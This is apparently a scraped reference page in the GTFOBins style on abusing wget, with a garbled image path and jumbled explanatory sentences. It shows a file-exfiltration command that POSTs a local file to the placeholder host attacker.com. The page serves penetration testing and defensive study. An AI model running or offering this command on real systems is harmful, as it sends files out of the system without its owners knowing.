 .. / wget Star 3,363
File upload File download SUID Sudo
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker
file. Note that the file will be sent as-is, instruct the service to not URL-decode
post-data to send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL